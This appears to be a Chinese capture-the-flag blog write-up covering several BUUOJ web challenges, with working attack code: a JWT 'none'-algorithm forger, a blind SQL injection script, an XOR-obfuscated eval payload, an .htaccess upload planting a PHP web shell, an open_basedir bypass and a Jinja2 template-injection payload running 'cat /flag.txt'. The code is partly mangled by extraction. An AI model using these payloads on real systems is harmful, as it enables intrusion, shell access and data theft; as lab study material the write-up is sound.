
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 function login (const username = $("#username" ).val ();const password = $("#password" ).val ();const token = sessionStorage.getItem ("token" );post ("/api/login" , {username, password, authorization :token})done (function (data ) {const {status} = data;if (status) {document .location = "/home" ;fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );function register (const username = $("#username" ).val ();const password = $("#password" ).val ();post ("/api/register" , {username, password})done (function (data ) {const { token } = data;setItem ('token' , token);document .location = "/login" ;fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );function logout (get ('/api/logout' ).done (function (data ) {const {status} = data;if (status) {document .location = '/login' ;function getflag (get ('/api/flag' ).done (function (data ) {const {flag} = data;"#username" ).val (flag);fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );
看了下,是注册登录的功能,感觉没有获得flag的点
先注册登录,并抓包https://jwt.io/ c-jwt-cracker 爆个密钥
1 2 3 4 5 JWT 的密钥爆破需要在一定的前提下进行:JWT使用的加密算法
可能是密钥太复杂了叭😿JWT攻击学习

查看wp发现app.js里说明了所用框架koa
访问一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 const crypto = require ('crypto' );const fs = require ('fs' )const jwt = require ('jsonwebtoken' )const APIError = require ('../rest' ).APIError;'POST /api/register' : async (ctx, next) => {const {username, password} = ctx.request.body;if (!username || username === 'admin' ){throw new APIError ('register error' , 'wrong username' );if (global .secrets.length > 100000 ) {global .secrets = [];const secret = crypto.randomBytes (18 ).toString ('hex' );const secretid = global .secrets.length;global .secrets.push (secret)const token = jwt.sign ({secretid, username, password}, secret, {algorithm : 'HS256' });rest ({token : tokennext ();'POST /api/login' : async (ctx, next) => {const {username, password} = ctx.request.body;if (!username || !password) {throw new APIError ('login error' , 'username or password is necessary' );const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;const sid = JSON.parse (Buffer.from (token.split ('.' )[1 ], 'base64' ).toString ()).secretid;log (sid)if (sid === undefined || sid === null || !(sid < global .secrets.length && sid >= 0 )) {throw new APIError ('login error' , 'no such secret id' );const secret = global .secrets[sid];const user = jwt.verify (token, secret, {algorithm : 'HS256' });const status = username === user.username && password === user.password;if (status) {rest ({next ();'GET /api/flag' : async (ctx, next) => {if (ctx.session.username !== 'admin' ){throw new APIError ('permission error' , 'permission denied' );const flag = fs.readFileSync ('/flag' ).toString ();rest ({next ();'GET /api/logout' : async (ctx, next) => {null ;rest ({status : true next ();
空加密算法
将secret置空。利用node的jsonwentoken库已知缺陷:当jwt的secret为null或undefined时,jsonwebtoken会采用algorithm为none进行验证
因为alg为none,所以只要把signature设置为空(即不添加signature字段),提交到服务器,token都可以通过服务器的验证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import jwt "secretid" : [],"username" : "admin" ,"password" : "123" ,"iat" : 1710510302 "alg" : "none" ,"typ" : "JWT" jwt_token = jwt.encode(token_dict, "" , "none" , jwt_token)
[CISCN2019 总决赛 Day2 Web1]Easyweb 进入环境,发现只有登录界面,没有找到注册
注入没反应
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php include "config.php" ;$id =isset ($_GET ["id" ])?$_GET ["id" ]:"1" ;$path =isset ($_GET ["path" ])?$_GET ["path" ]:"" ;$id =addslashes ($id );$path =addslashes ($path );$id =str_replace (array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$id );$path =str_replace (array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$path );$result =mysqli_query ($con ,"select * from images where id='{$id} ' or path='{$path} '" );$row =mysqli_fetch_array ($result ,MYSQLI_ASSOC);$path ="./" . $row ["path" ];header ("Content-Type: image/jpeg" );readfile ($path );

addslashes()函数
str_replace将\0,%00,\‘,”‘“替换成空(前面第一个\是用来转义的,使其不被解释为其原始含义,而是作为普通字符处理)。
因为要SQL注入,所以要破开引号,但是引号被转义。若是当我输入”?id=\0”,经过addslashes()–>”?id=\0”再经过str_replace–>”?id=",SQL语句就变为
1 select * from images where id='\' or path ='{$path}'
这样由于\右边的单引号被转义,导致原有的SQL语句引号闭合发生错误。实际上id=' or path=。现在我们可以对path进行sql注入
1 2 3 ?id =\0&path=or 1 =1#from images where id ='\' or path ='or 1=1%23'
确定了SQL注入的姿势,写好脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requests"http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81/image.php" result = '' 0 while 1 :1 32 127 while low < high:mid = (low + high)'?id=\\0&path=or if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23' get (url=url + payload)if 'JFIF' in r.text :mid + 1 else :mid if low != 32 :result += chr(low)result )else :
1 2 3 a =system('ls' )a =system('ls /' )a =system('cat /flag' )
这里有大佬用其它方法做的,直接算出admin的cookie🥶传送门

[SUCTF 2019]EasyWeb 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php function get_the_flag ($userdir = "upload/tmp_" .md5 ($_SERVER ['REMOTE_ADDR' ]);if (!file_exists ($userdir )){mkdir ($userdir );if (!empty ($_FILES ["file" ])){$tmp_name = $_FILES ["file" ]["tmp_name" ];$name = $_FILES ["file" ]["name" ];$extension = substr ($name , strrpos ($name ,"." )+1 );if (preg_match ("/ph/i" ,$extension )) die ("^_^" ); if (mb_strpos (file_get_contents ($tmp_name ), '<?' )!==False) die ("^_^" );if (!exif_imagetype ($tmp_name )) die ("^_^" ); $path = $userdir ."/" .$name ;move_uploaded_file ($tmp_name , $path );print_r ($path );$hhh = @$_GET ['_' ];if (!$hhh ){highlight_file (__FILE__ );if (strlen ($hhh )>18 ){die ('One inch long, one inch strong!' );if ( preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , $hhh ) )die ('Try something else!' );$character_type = count_chars ($hhh , 3 );if (strlen ($character_type )>12 ) die ("Almost there!" );eval ($hhh );?>


先不看这个函数,我们要绕过这个正则表达式,且不能超过18个字节,那么可以使用异或或者取反,在这题里取反符~被过滤了,所以我们用异或,这里搞到大佬写的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php function finds ($string $index = 0 ;$a =[33 ,35 ,36 ,37 ,40 ,41 ,42 ,43 ,45 ,47 ,58 ,59 ,60 ,62 ,63 ,64 ,92 ,93 ,94 ,123 ,125 ,128 ,129 ,130 ,131 ,132 ,133 ,134 ,135 ,136 ,137 ,138 ,139 ,140 ,141 ,142 ,143 ,144 ,145 ,146 ,147 ,148 ,149 ,150 ,151 ,152 ,153 ,154 ,155 ,156 ,157 ,158 ,159 ,160 ,161 ,162 ,163 ,164 ,165 ,166 ,167 ,168 ,169 ,170 ,171 ,172 ,173 ,174 ,175 ,176 ,177 ,178 ,179 ,180 ,181 ,182 ,183 ,184 ,185 ,186 ,187 ,188 ,189 ,190 ,191 ,192 ,193 ,194 ,195 ,196 ,197 ,198 ,199 ,200 ,201 ,202 ,203 ,204 ,205 ,206 ,207 ,208 ,209 ,210 ,211 ,212 ,213 ,214 ,215 ,216 ,217 ,218 ,219 ,220 ,221 ,222 ,223 ,224 ,225 ,226 ,227 ,228 ,229 ,230 ,231 ,232 ,233 ,234 ,235 ,236 ,237 ,238 ,239 ,240 ,241 ,242 ,243 ,244 ,245 ,246 ,247 ,248 ,249 ,250 ,251 ,252 ,253 ,254 ,255 ];for ($i =27 ;$i <count ($a );$i ++){for ($j =27 ;$j <count ($a );$j ++){$x = $a [$i ] ^ $a [$j ];for ($k = 0 ;$k <strlen ($string );$k ++){if (ord ($string [$k ]) == $x ){echo $string [$k ]."\n" ;echo '%' . dechex ($a [$i ]) . '^%' . dechex ($a [$j ])."\n" ;$index ++;if ($index == strlen ($string )){return 0 ;finds ("_GET" );?>
关于异或绕过
1 php的eval ()函数在执行时如果内部有类似"abc" ^"def" 的计算式,那么就先进行计算再执行。例如url?a={_GET}{b}();&b=phpinfo,也就是?a=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo,在传入后实际上为${????^????}{?}();但是到了eval ()函数内部就会变成${_GET}{?}();成功执行。
详细看Hanamizuki花水木php异或计算绕过preg_match
我们构造出payload
1 2 ?_ =${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo
非预期解
预期解 先看一下disable_functions,发现ban了很多命令执行函数system、exec等
我们从get_the_flag()上手,Apache的.htaccess利用技巧
1 2 3 4 #define width 1337 #define height 1337 #对.ahhh后缀的文件作为php文件执行 "php://filter/convert.base64-decode/resource=./shell.ahhh"
shell.ahhh
1 2 GIF89a12 #12 是为了补足8 个字节,满足base64编码的规则,4 的倍数PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs /Pg==
上传脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requests"" " #define width 1337 #define height 1337 AddType application/x-httpd-php .ahhh php_value auto_append_file " php:"" " shell = b" GIF89a12" + base64.b64encode(b" <?php eval ($_REQUEST ['cmd' ]);?> ") url = " http:'file' :('.htaccess' ,htaccess,'image/jpeg' )}"upload" :"Submit" }post (url=url, data=data, files=files)print (response.text)'file' :('shell.ahhh' ,shell,'image/jpeg' )}post (url=url, data=data, files=files)print (response.text)
python的requests发送/上传多个文件
bypass open_basedir的新方法
直接用它的代码
1 chdir ('img');ini_set ('open_basedir','..');chdir ('..');chdir ('..');chdir ('..');chdir ('..');ini_set ('open_basedir','/');var_dump (scandir("/"));
得到
在读取
1 chdir ('img' );ini_set('open_basedir' ,'..' );chdir ('..' );chdir ('..' );chdir ('..' );chdir ('..' );ini_set('open_basedir' ,'/' );echo (file_get_contents('/THis_Is_tHe_F14g' ));
获得flag
1 flag {44 ad039b-8376 -46 ac-ba89-405 bec17ded2}
[CISCN2019 华东南赛区]Double Secret 进入环境

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import base64 key = "init_key" , message = "init_message" ):print ("RC4加密主函数" )key )print (crypt)return cryptkey ):range (256 ))print ("原来的 s 盒:%s" % s_box)0 for i in range (256 ):key [i % len(key )])) % 256 print ("混乱后的 s 盒:%s" % s_box)return s_boxbox ):print ("调用加密程序成功。" )0 for s in plain:1 ) % 256 box [i]) % 256 box [i], box [j] = box [j], box [i]box [i] + box [j]) % 256 box [t]append (chr(ord(s) ^ k))"" .join (res)print ("加密后的字符串是:%s" %quote(cipher))return (str(base64 .b64encode(cipher.encode('utf-8 ')), 'utf-8 '))"HereIsTreasure" ,"{{().__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen('cat /flag.txt').read()}}" )
加密有点捉不住头脑,看了一下,这个解释的比较清晰RC4加密算法
提交后就可以获取flag了


[GYCTF2020]EasyThinking 有注册登录功能,先怀疑一下xss,试试xss语句
注册一下,弹出报错信息告诉是thinkphp框架6.0版本
搜一下发现这个版本有一个任意文件操作漏洞
这个框架还有很多其它的漏洞
可用dirsearch扫出www.zip源码泄露
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ......<以上代码省略>public function search ( {if (Request ::isPost ()){if (!session ('?UID' ))return redirect ('/home/member/login' ); $data = input ("post." );$record = session ("Record" );if (!session ("Record" ))session ("Record" ,$data ["key" ]);else $recordArr = explode ("," ,$record );$recordLen = sizeof ($recordArr );if ($recordLen >= 3 ){array_shift ($recordArr );session ("Record" ,implode ("," ,$recordArr ) . "," . $data ["key" ]); return View ::fetch ("result" ,["res" => "There's nothing here" ]);session ("Record" ,$record . "," . $data ["key" ]);return View ::fetch ("result" ,["res" => "There's nothing here" ]);else {return View ("search" );
根据ThinkPHP6.0.0版本的漏洞成因,得出这是一个由于不安全的SessionId导致的任意文件操作漏洞
1 session("Record" ,implode("," ,$recordArr ) . "," . $data ["key" ]);

